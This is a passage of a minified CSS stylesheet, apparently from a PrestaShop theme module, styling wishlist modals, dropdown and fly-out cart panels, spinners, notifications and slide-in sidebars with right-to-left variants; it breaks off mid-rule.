.modal-footer{display:block}.leo-modal-wishlist-loading{display:none}.leo-list-wishlist{z-index:999;padding:0;margin:0;border:0}.leo-wishlist-button.dropdown-toggle::after{display:none}.leo-wishlist-button-dropdown{display:block}.wishlist-item.added,.wishlist-item.added:hover{background-color:#2fb5d2;color:#fff}.wishlist-item:hover,.move-wishlist-item:hover{background-color:#f7f7f9}.view-wishlist-product{float:left}.rtl .view-wishlist-product{float:right}.view-wishlist-product i{margin-right:5px}.rtl .view-wishlist-product i{margin-left:5px;margin-right:inherit}.list-wishlist tr.show{background-color:#d9edf7!important}.leo-view-wishlist-product-loading{display:none;float:right}.rtl .leo-view-wishlist-product-loading{float:left}.leo-wishlist-product{margin-bottom:20px}.leo-wishlist-product .button-container{position:relative;margin-bottom:15px}.leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label{position:static;display:block}.delete-wishlist-product .leo-wishlist-button{float:right;padding:10px 0;background:none;color:#ccc}.rtl .delete-wishlist-product .leo-wishlist-button{float:left}.delete-wishlist-product .leo-wishlist-button:hover{color:#000}.send-wishlist{display:none}.leo-fake-send-wishlist-button{display:none}.wishlist-product-info .form-control{background:#ebebeb;border-radius:0}.wishlist-product-info .form-group label{text-align:center}.wishlist-product-info label{text-align:center}.send-wishlist{margin-bottom:20px}.wishlist_email_status_loading{border:2px solid #414141;border-left-color:transparent;border-right-color:transparent}.wishlist_email_status_loading,.send_wishlist_msg,.leo-modal-send-wishlist-loading{display:none}.send_wishlist_success{color:#5cb85c}.send_wishlist_error{color:#f0ad4e}.send_wishlist_form_content .has-success input,.send_wishlist_form_content .has-warning input{pointer-events:none}.leo-wishlist-button-delete{float:right}.rtl .leo-wishlist-button-delete{float:left}#mywishlist>h2:first-letter{text-transform:uppercase}#mywishlist .footer_links li{display:inline-block;margin-bottom:10px}#mywishlist .footer_links li .btn{background:#fff;color:#292929}#mywishlist .footer_links li .btn:hover{background:#292929;color:#fff}#mywishlist .footer_links li i{vertical-align:-4px;margin-right:5px}.rtl #mywishlist .footer_links li i{margin-left:5px;margin-right:inherit}.leo-modal-send-wishlist .modal-footer .btn{float:right;min-width:120px}.rtl .leo-modal-send-wishlist .modal-footer .btn{float:left}@media (max-width:480px){.leo-modal-send-wishlist .modal-footer .btn{width:100%;margin:2px 0!important}}.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt{float:left}.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt{float:right}.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt{margin-right:20px}.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt{margin-left:20px;margin-right:inherit}@media (min-width:992px){#cart-block:hover .leo-dropdown-cart{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}#cart-block .leo-dropdown-cart-content{box-shadow:none;border:1px solid #e5e5e5}.leo-dropdown-cart{position:absolute}.leo-dropdown-cart.defaultcart{right:0}.rtl .leo-dropdown-cart.defaultcart{left:0;right:auto}.leo-dropdown-cart.dropdown,.leo-dropdown-cart.dropup{visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:-1;transition:all .2s}.leo-dropdown-cart.dropdown.show,.leo-dropdown-cart.dropup.show{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.leo-dropdown-cart.dropdown{top:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);z-index:999}.leo-dropdown-cart.dropup{top:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}.leo-dropdown-cart.flycart.dropup,.leo-dropdown-cart.flycart.dropdown{bottom:100%;margin-bottom:10px}.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart{left:0}.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart{right:0}.leo-dropdown-cart-content{background:#fff;z-index:99;min-width:265px;right:0}.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar{overflow:auto}.leo-dropdown-cart-content a.leo-dropdown-customization,.leo-dropdown-cart-content a.leo-dropdown-combination{color:#2fb5d2}.leo-dropdown-list-item{margin-bottom:0}.leo-cart-dropdown-action a.btn{color:#FFF;width:100%;font-size:12px;margin-bottom:10px;background:#ccc;border:0;padding:10px 15px;display:block}.leo-dropdown-cart-subtotals,.leo-dropdown-cart-total{text-align:left}.rtl .leo-dropdown-cart-subtotals,.rtl .leo-dropdown-cart-total{text-align:right}.leo-dropdown-cart-subtotals .value,.leo-dropdown-cart-total .value{float:right;color:#2c2c2c;text-align:right}.rtl .leo-dropdown-cart-subtotals .value,.rtl .leo-dropdown-cart-total .value{float:left}.rtl .leo-dropdown-cart-subtotals .value,.rtl .leo-dropdown-cart-total .value{text-align:left}.leo-dropdown-cart-subtotals .label,.leo-dropdown-cart-total .label{float:left;color:#999;font-size:13px;text-transform:capitalize;text-align:left}.rtl .leo-dropdown-cart-subtotals .label,.rtl .leo-dropdown-cart-total .label{float:right}.rtl .leo-dropdown-cart-subtotals .label,.rtl .leo-dropdown-cart-total .label{text-align:right}.leo-dropdown-cart-subtotals{border-bottom:1px solid #eee;padding:10px}.leo-dropdown-cart-subtotals>div{margin-bottom:5px}.leo-cart-item-img,.leo-cart-item-info{float:left}.rtl .leo-cart-item-img,.rtl .leo-cart-item-info{float:right}.leo-cart-item-img{width:30%;margin-right:10px}.rtl .leo-cart-item-img{margin-left:10px;margin-right:inherit}.leo-cart-item-info{width:60%;text-align:left}.rtl .leo-cart-item-info{text-align:right}.leo-cart-item-info .product-name{margin-bottom:0}.leo-cart-item-info .product-name a{font-size:13px}.leo-cart-item-info .product-price{font-size:13px;color:#333;display:block}.leo-cart-item-info .product-price>div{display:inline-block;vertical-align:top;padding:0}.leo-cart-item-info .product-price .unit-price-cart{color:#999}.leo-cart-item-info .product-discount .regular-price{margin:0;font-size:13px}.leo-cart-item-info .product-discount span{display:inline-block}.leo-cart-item-info .discount-percentage{font-size:11px;position:relative;font-style:italic;color:#000;padding:0 4px;margin:0 2px}.leo-cart-item-info .discount-percentage:before{content:"(";position:absolute;left:0;top:0}.rtl .leo-cart-item-info .discount-percentage:before{right:0;left:auto}.leo-cart-item-info .discount-percentage:after{content:")";position:absolute;right:0;top:0}.rtl .leo-cart-item-info .discount-percentage:after{left:0;right:auto}.leo-cart-item-info .current-price{display:inline-block;padding:5px 0 0}.leo-dropdown-cart-item{position:relative;border-bottom:1px solid #eee;padding:10px 10px 10px 10px;-webkit-transition:background-color 0.5s linear;-o-transition:background-color 0.5s linear;transition:background-color 0.5s linear}.leo-dropdown-cart-item .leo-dropdown-additional{position:absolute;top:70%;left:0;width:100%;opacity:0;filter:alpha(opacity=0);z-index:-1;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#e5e5e5;padding:0 10px 10px}.leo-dropdown-cart-item.show-additional .leo-dropdown-additional{top:100%;z-index:9999;opacity:1;filter:alpha(opacity=100)}.leo-dropdown-cart-item.high-light,.leo-dropdown-cart-item.show-combination,.leo-dropdown-cart-item.show-customization,.leo-dropdown-cart-item.show-additional{background-color:#f9f9f9;z-index:9999}.leo-dropdown-additional .view-customization{margin-top:5px}.leo-dropdown-additional .view-combination,.leo-dropdown-additional .view-customization{padding-bottom:5px;font-weight:600;text-align:left;border-top:1px solid #fff}.rtl .leo-dropdown-additional .view-combination,.rtl .leo-dropdown-additional .view-customization{text-align:right}.leo-remove-from-cart{position:absolute;top:10px;right:5px;color:#ccc}.rtl .leo-remove-from-cart{left:5px;right:auto}.leo-remove-from-cart:hover{color:#000}.leo-remove-from-cart i.material-icons{font-size:0;width:20px;height:20px;text-align:center;line-height:20px}.leo-remove-from-cart i.material-icons:before{content:"\f00d";font-family:FontAwesome;font-size:12px;display:inline-block}.leo-dropdown-additional,.view-additional{clear:both;text-align:left}.rtl .leo-dropdown-additional,.rtl .view-additional{text-align:right}.view-additional{position:absolute;right:10px;bottom:36px}.rtl .view-additional{left:10px;right:auto}.leo-cart-dropdown-action{text-align:center;padding:10px}#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus{color:#232323;text-decoration:none;outline:none}.view-leo-dropdown-additional{width:25px;height:25px;background:#2c2c2c;position:relative;cursor:pointer}.view-leo-dropdown-additional.show{background:#000}.view-leo-dropdown-additional.show:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.view-leo-dropdown-additional.show:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.view-leo-dropdown-additional:before,.view-leo-dropdown-additional:after{content:"";display:block;width:10px;height:3px;background:#fff;position:absolute;top:12px;-webkit-transition:transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s}.view-leo-dropdown-additional:before{right:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.view-leo-dropdown-additional:after{right:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-top-right-radius:5px;border-bottom-right-radius:5px}.leo-dropdown-overlay{display:none;min-width:100%;min-height:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.75);position:absolute;z-index:300}.leo-dropdown-cssload-speeding-wheel,.leo-fly-cssload-speeding-wheel{display:none;position:absolute;left:46%;top:40%;width:30px;height:30px;margin:0 auto;border:2px solid #222;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 1200ms infinite linear;-o-animation:cssload-spin 1200ms infinite linear;-ms-animation:cssload-spin 1200ms infinite linear;-webkit-animation:cssload-spin 1200ms infinite linear;-moz-animation:cssload-spin 1200ms infinite linear}.leo-fly-cssload-speeding-wheel{left:0;top:0;width:24px;height:24px}.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel{width:20px;height:20px;border:2px solid #fff;border-left-color:transparent;border-right-color:transparent;vertical-align:middle;position:relative;left:0;top:0}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.cssload-piano{display:none!important;margin:auto;width:5px;height:8px;font-size:8px;position:absolute;top:6px;right:0}.cssload-piano>div{height:100%;width:100%;display:block;margin-bottom:.6em;animation:stretchdelay 0.88s infinite ease-in-out;-o-animation:stretchdelay 0.88s infinite ease-in-out;-ms-animation:stretchdelay 0.88s infinite ease-in-out;-webkit-animation:stretchdelay 0.88s infinite ease-in-out;-moz-animation:stretchdelay 0.88s infinite ease-in-out}.cssload-piano .cssload-rect2{animation-delay:-0.65s;-o-animation-delay:-0.65s;-ms-animation-delay:-0.65s;-webkit-animation-delay:-0.65s;-moz-animation-delay:-0.65s}.cssload-piano .cssload-rect3{animation-delay:-0.42s;-o-animation-delay:-0.42s;-ms-animation-delay:-0.42s;-webkit-animation-delay:-0.42s;-moz-animation-delay:-0.42s}@keyframes stretchdelay{0%,40%,100%{transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-o-keyframes stretchdelay{0%,40%,100%{-o-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-o-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-ms-keyframes stretchdelay{0%,40%,100%{-ms-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-ms-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-webkit-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-moz-keyframes stretchdelay{0%,40%,100%{-moz-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-moz-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}.leo-notification{display:none;position:fixed}.leo-notification.active{display:block;z-index:99999}.leo-notification .notification-wrapper{width:100%;max-height:100px}.leo-notification .notification-wrapper.disable{max-height:0;margin-bottom:0;-webkit-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.notification{position:relative;padding:10px 15px;text-align:center;width:100%;margin:0 auto;color:#fff;line-height:25px;cursor:pointer;visibility:hidden;z-index:-1;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px);transform:translate(0,-50px)}.notification.show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;visibility:visible;z-index:99999;opacity:1;filter:alpha(opacity=100)}.notification.closed{-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transition:0.7s;-o-transition:0.7s;transition:0.7s;visibility:hidden;z-index:-1;opacity:0;filter:alpha(opacity=0)}.notification .notification-title{margin-right:15px;padding:0 15px;line-height:30px;display:inline-block}.notification .notification-close{background:rgba(255,255,255,.2);padding:0 10px;float:right;line-height:20px;display:inline-block;color:#fff;position:absolute;bottom:13px;right:13px}.rtl .notification .notification-close{float:left}.rtl .notification .notification-close{left:13px;right:auto}.notification .notification-close:hover{cursor:pointer}.leo-temp{display:none}.notification.notification-success{background:rgba(46,204,113,.8)}.notification.notification-success .notification-title{background:#27ae60}.notification.notification-error{background:rgba(231,76,60,.8)}.notification.notification-error .notification-title{background:#c0392b}.notification.notification-warning{background:rgba(241,196,15,.8)}.notification.notification-warning .notification-title{background:#f39c12}.notification.notification-normal{background:rgba(52,152,219,.8)}.notification.notification-normal .notification-title{background:#2980b9}.notification .noti{display:none}.notification .noti.active{display:block}.notification-success .noti-special{text-transform:capitalize}.leo-input-product-quantity{width:50px;display:inline-block}.leo-cart-item-info .leo-bt-product-quantity{cursor:pointer;display:inline-block;border:0;height:25px;vertical-align:top;font-size:14px;color:#999}.leo-cart-item-info .leo-bt-product-quantity:hover{color:#000}.leo-cart-item-info .leo-bt-product-quantity i{width:20px;height:100%;vertical-align:top;line-height:25px;text-align:center;font-size:13px}.leo-cart-item-info .product-quantity{font-size:0}.leo-cart-item-info .product-quantity .input-group{height:25px;line-height:25px;margin:0;padding:0;border:0;font-size:13px;border-left:0;border-right:0;display:inline-block;outline:0;text-align:center}_::-moz-svg-foreign-content,:root .leo-cart-item-info .input-group{margin:0 -4px}.leo-cart-item-info .product-quantity{margin-top:10px}.leo-fly-cart-icon-wrapper{padding:10px;cursor:pointer}.leo-fly-cart-icon-wrapper i{display:none}.leo-fly-cart-icon-wrapper a{width:40px;height:40px;line-height:38px;border-radius:50%;text-align:center;position:relative;padding:0;display:block;background-color:#fff;box-shadow:2px 3px 10px rgba(0,0,0,.15);font-size:16px}.leo-fly-cart-icon-wrapper a:after{content:"\e04e";font-family:"simple-line-icons";pointer-events:none}.leo-fly-cart-icon-wrapper a:hover:after{top:-3px}.leo-fly-cart-total{position:absolute;top:2px;right:2px;font-size:12px;color:#fff;background:#222;padding:0 5px;border-radius:50%;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;min-width:20px;height:20px;text-align:center;line-height:20px;box-shadow:0 0 0 2px #fff;z-index:2}.rtl .leo-fly-cart-total{left:2px;right:auto}.leo-fly-cart .leo-dropdown-cart-content{left:0}.leo-fly-cart-cssload-loader{display:none;width:60px;height:60px;line-height:60px;position:absolute;botton:0;left:0;box-sizing:border-box;text-align:center;z-index:0;text-transform:uppercase}.leo-fly-cart-cssload-loader:before,.leo-fly-cart-cssload-loader:after{opacity:0;filter:alpha(opacity=0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"\0020";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:42px;border:1px solid #2fb5d2;box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-o-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-ms-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-webkit-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-moz-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2}.rtl .leo-fly-cart-cssload-loader:before,.rtl .leo-fly-cart-cssload-loader:after{right:0;left:auto}.leo-fly-cart-cssload-loader:after{z-index:1;animation:cssload-gogoloader 2.3s infinite 1.15s;-o-animation:cssload-gogoloader 2.3s infinite 1.15s;-ms-animation:cssload-gogoloader 2.3s infinite 1.15s;-webkit-animation:cssload-gogoloader 2.3s infinite 1.15s;-moz-animation:cssload-gogoloader 2.3s infinite 1.15s}.leo-fly-cart-cssload-loader:before{z-index:2;animation:cssload-gogoloader 2.3s infinite;-o-animation:cssload-gogoloader 2.3s infinite;-ms-animation:cssload-gogoloader 2.3s infinite;-webkit-animation:cssload-gogoloader 2.3s infinite;-moz-animation:cssload-gogoloader 2.3s infinite}@keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-o-keyframes cssload-gogoloader{0%{-o-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-o-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-ms-keyframes cssload-gogoloader{0%{-ms-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-ms-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-moz-keyframes cssload-gogoloader{0%{-moz-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-moz-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}.leo-fly-cart-mask{position:fixed;z-index:9999;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#000;opacity:0;filter:alpha(opacity=0);transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl .leo-fly-cart-mask{right:0;left:auto}.leo-fly-cart-mask.active{width:100%;height:100%;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}body.leoflycart-active-push main{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leo-fly-cart-slidebar .leo-dropdown-cart{position:relative;margin-right:0}.leo-fly-cart-slidebar .leo-dropdown-cart-content{position:relative}.leo-fly-cart-slidebar{z-index:99999;position:fixed;background:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;visibility:hidden;display:none;border-top:1px solid #e5e5e5}.leo-fly-cart-slidebar.slidebar_left{display:block;height:100%;top:0;left:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.rtl .leo-fly-cart-slidebar.slidebar_left{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_right{display:block;height:100%;top:0;right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.rtl .leo-fly-cart-slidebar.slidebar_right{left:0;right:auto}.leo-fly-cart-slidebar.slidebar_left.active,.leo-fly-cart-slidebar.slidebar_right.active{visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.leo-fly-cart-slidebar.slidebar_top{display:block;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.rtl .leo-fly-cart-slidebar.slidebar_top{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_bottom{display:block;width:100%;bottom:0;left:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.rtl .leo-fly-cart-slidebar.slidebar_bottom{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_top.active,.leo-fly-cart-slidebar.slidebar_bottom.active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.leo-dropdown-bottom{padding-top:10px}.leo-dropdown-bottom .leo-dropdown-cart-total{padding:10px;font-size:20px}#cart-block .leo-dropdown-bottom .leo-dropdown-cart-total>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom{background:#fff;position:absolute;width:100%}.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional,.leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item{display:inline-block;border-bottom:none;border-right:1px solid #eee;vertical-align:top}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional{left:100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional{border-left:none;border-right:1px solid #fff;left:-100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content{border:none}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{float:right;padding-top:0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{float:left}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total{float:left;border-left:1px #eee solid;border-right:1px #eee solid}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{float:left;padding:5px 20px 0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button{display:block;margin:10px 0;font-family:"Rubik"}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item{white-space:nowrap;list-style:none;padding:0;margin:0}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper{float:left}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar{overflow-x:auto}.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom{width:auto;top:0;right:0}.rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,.rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom{left:0;right:auto}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional{top:0;height:100%;border-left:1px solid #fff}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional>div.label:first-child,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional>div.label:first-child{border-top:none}.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content{border:none}.leo-fly-cart-slidebar .leo-fly-cart{position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:-1;-webkit-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart{top:50%;right:50%}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart{left:50%;right:auto}.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart{top:100%}.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart{top:10px;left:50%}.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart{left:100%}.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart{top:10px;right:50%}.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart{right:100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional{left:0;right:auto}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional{left:100%;right:auto}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional{right:100%;left:auto}.leo-fly-cart-wapper{position:relative}.product-line-info .value{color:#000}.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,.leo-fly-cart-slidebar .leo-dropdown-cart-total{padding:10px 20px}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last{border-right:none}.leo-fly-cart{z-index:8}.leo-fly-cart .leo-dropdown-cart.dropup{bottom:100%;top:auto}@media (max-width:767px) and (min-width:568px){.leo-fly-cart-slidebar.slidebar_bottom 